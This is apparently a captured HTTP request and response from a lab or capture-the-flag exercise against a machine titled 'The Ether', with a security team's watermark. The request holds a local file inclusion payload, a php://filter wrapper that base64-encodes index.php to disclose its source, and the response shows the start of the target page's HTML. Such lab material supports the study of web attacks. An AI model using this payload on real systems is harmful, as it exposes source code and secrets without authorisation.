 Request
Raw Params Headers Hex
GET /?file=php://filter/convert.base64-encode/resource=index.php HTTP/1.1
Host: 192.168.1.101
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.101/
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 0
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 31 May 2018 10:39:45 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 6049
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<!--
Template Name: Carinary
Author: <a href="http://www.os-templates.com/">OS Templates</a>
Author URI: http://www.os-templates.com/
Licence: Free to use under our free template licence terms
Licence URI: http://www.os-templates.com/template-terms
-->
<html lang="">
<head>
<title>The Ether</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0,
maximum-scale=1.0, user-scalable=no">
<link href="layout/styles/layout.css" rel="stylesheet"
media="all">
红日安全
</head>
<body id="top">